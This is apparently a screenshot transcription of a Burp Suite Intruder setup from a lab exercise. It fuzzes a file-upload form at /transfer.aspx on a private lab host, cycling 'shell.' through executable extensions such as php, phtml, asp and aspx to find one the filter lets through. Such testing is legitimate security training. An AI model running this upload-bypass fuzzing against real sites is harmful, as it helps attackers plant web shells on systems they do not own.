 Target
http://10.129.210.249
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.129.210.249
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------365723065627990290593952363579
8 Content-Length: 3558
9 Origin: http://10.129.210.249
10 Connection: keep-alive
11 Referer: http://10.129.210.249/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------365723065627990290593952363579
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18
19 -----------------------------365723065627990290593952363579
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22
23 -----------------------------365723065627990290593952363579
24 Content-Disposition: form-data; name="FileUpload1"; filename="shell.§TESTINGEXTENSION§"
25 Content-Type: application/octet-stream
26
27 test
28
29 -----------------------------365723065627990290593952363579
30 Content-Disposition: form-data; name="btnUpload"
31
32 Upload
33 -----------------------------365723065627990290593952363579--
34
Search
1 highlight
1 payload position
Length: 1421
Payload position: All payload positions
Payload type: Simple list
Payload count: 27
Request count: 27
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
php
php3
php4
php5
phtml
pht
asp
aspx
ascx
ashx
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.